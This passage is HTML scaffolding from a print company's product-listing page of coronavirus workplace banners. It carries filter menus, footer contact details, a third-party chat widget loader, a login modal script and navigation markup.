<a class="next page-numbers" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/12/">&rarr;</a>	</div>


</div><!-- .products-list -->
								</div>

				<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0 left" role="complementary"><div class="page-sidebar widget-area" role="complementary">
		<section id="search-62" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://plumgroveinc.com/">
				<div>
					<input type="text" value="" name="s" id="s" />
					 <button class="gem-button" type="submit" id="searchsubmit" value="Search">Search</button>
				</div>
			</form></section><section id="woocommerce_layered_nav-200" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">DESIGN</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=social-distancing">Social Distancing</a> <span class="count">(13)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=face-masks">Face Masks &amp; Gloves</a> <span class="count">(20)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=hand-washing">Hand Washing &amp; Sanitizing</a> <span class="count">(18)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=temperature">Temperature &amp; Symptoms</a> <span class="count">(18)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=please-wait-check-in">Please Wait / Check In</a> <span class="count">(19)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=directional-wayfinding">Directional &amp; Wayfinding</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=coughing">Coughing</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=curbside-pickup">Curbside Pickup</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=no-visitors">No Visitors</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=limits-per-room">Limits Per Room</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=bathroom-signs">Bathroom Signs</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=do-not-enter">Do Not Enter</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=coronavirus">Coronavirus</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=open-closed">Open / Closed</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=stay-home">Stay Home</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=medical">Medical</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/?filter_design=gym">Gym</a> <span class="count">(4)</span></li></ul></section></div><!-- .shop-sidebar --></div><!-- .sidebar -->			</div>

					</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-34" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">ABOUT</h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="/about/">About</a></li>
<li><a href="/about/meet-the-team/">Meet the Team</a></li>
<li><a href="/our-work/">Our Work</a></li>
<li><a href="/case-studies/">Case Studies</a></li>
<li><a href="/testimonials/">Testimonials</a></li>
<li><a href="/in-the-news/">News</a></li>
	<li><a href="/webinars/">Webinars</a></li>
<li><a href="/insights/">Blog</a></li>
</ul>
</div></div><div id="custom_html-30" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUPPORT</h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="/contact-us">Get a Quote</a></li>
<li><a href="https://bookings.plumgroveinc.com" target="_blank">Book a Consultation</a></li>
	<li><a href="/pay-invoices">Pay an Invoice</a></li>
<li><a href="/send-files/">Send a File</a></li>
<li><a href="/products/mybrandhub/mybrandhub-directory/">myBrandHub Directory</a></li>
<li><a href="/shipping">Shipping</a></li>
<li><a href="/terms-conditions#cancellations-returns">Cancellations & Returns</a></li>
</ul></div></div><div id="contacts-1" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_contacts"><h3 class="widget-title">CONTACT US</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> 320 Cary Point Drive, Cary, IL 60013 United States</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:1-800-728-0158">1-800-728-0158</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:sales@plumgroveinc.com">sales@plumgroveinc.com</a></div></div></div><div id="custom_html-31" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUBSCRIBE</h3><div class="textwidget custom-html-widget"><b>Join 130,000 businesses like yours</b>. Get expert marketing ideas delivered to your inbox and grow your business. <br><br><a href="http://zc.vg/ufFw1" target="_blank" style="color: #cc99cc;">SUBSCRIBE &#8250;</a></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/plumgroveinc/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/plum-grove/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/PlumGroveInc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/plumgroveinc/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/plumgroveinc/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																	<a href="https://www.youtube.com/channel/UC2qpxz_qiaVSnvRcBR0m2DA" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-26544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26544"><a href="https://plumgroveinc.com/about/careers/">Careers</a></li>
<li id="menu-item-26501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26501"><a rel="privacy-policy" href="https://plumgroveinc.com/privacy-policy/">Policies</a></li>
<li id="menu-item-26554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26554"><a href="https://plumgroveinc.com/terms-conditions/">T&#038;C</a></li>
<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/sitemap_index.xml">Sitemap</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; 2025 Plum Grove Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"4392f54d24471676a1ea44d5fca737027b5f682e8466947f1772a5a310f3b48cdfc2060e3cba99dc8bd26ff164d86899", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://plumgroveinc.com/" id="wpdm_modal_login_logo"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://plumgroveinc.com/shop/stop-go-home-now-banner/" />

                        <input type='hidden' name='__phash' id='__phash' value='OmHSg8IP1hD9_BGfQgg6ZC0KB5K0dXf-E3zkAk0VZeod2aQRfm1TI1wid11jsv_xf08E7eIIQuOuMNV5Sfi2GHA'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>Login ID</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Username or Email' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Password</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Enter Password' strength='0' class='form-control'  /></div></div>
                        
                                                		<div style="margin-left: -15px;" class="g-recaptcha" data-sitekey="6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S"></div>
		<br/>
		
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Remember Me</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://plumgroveinc.com/wp-login.php?action=lostpassword">Forgot Password?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Login</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                        <div class="modal-footer text-center"><a href="https://plumgroveinc.com/register/" class="btn btn-block btn-link btn-xs wpdm-reg-link  color-primary">Don't have an account yet? <i class="fas fa-user-plus"></i> Register Now</a></div>
                    </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Logging In...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>

                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;

                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
            


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-pg-main-menu-uber" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="printing-services-item-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-61390 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="/products#printing-services">PRINT</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-6033473 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/">FREE Printable Signs &#038; Posters</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61392 shiftnav-depth-2"><a class="shiftnav-target"  href="/products#printing-services">Printing Services</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-post menu-item-61419 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/4-examples-of-personalization-in-print/">Variable Data Printing</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61488 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/design-services/templates/">Templates</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61393 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Advertising</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288212 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Bookmarks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61395 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/brochures/">Brochures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/catalogs/">Catalogs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288208 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Custom Calendars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61397 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker">Custom Stickers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288200 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB">Door Hangers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61399 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/flyers/">Flyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61400 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/newsletters/">Newsletters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61401 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/postcards/">Postcards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093212 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61412 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Office</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61407 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/business-cards/">Business Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61410 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/envelope-printing/">Envelopes</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1">Forms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1">Letterhead</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad">Memo &#038; Notepads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder">Pocket Folders</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61417 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card">Thank You Cards</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61451 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">DIRECT MAIL</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61454 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">Direct Mail Marketing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65113 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/">New Movers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-65112 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list">Mailing Lists</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61459 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/">Consumer Mailing Lists</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">Better than EDDM (Every Door Direct Mail)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61455 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">New Movers Mailing Lists</a></li><li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61458 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/">Businesses Mailing Lists</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61462 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/">Direct Mail + Digital Ads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61463 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">Informed Delivery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61465 shiftnav-depth-3"><a class="shiftnav-target"  href="/products/direct-mail-marketing/direct-mail-geofencing/">Addressable Geofencing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61423 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/trade-show-displays/">DISPLAYS &#038; SIGNS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61468 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/signs/">Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65152 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/">Light Boxes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73158 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61467 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/">Banner Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707557 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-boxes/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-6033306 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/">Custom Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6033326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale">Point of Purchase</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61426 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/">Trade Show Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
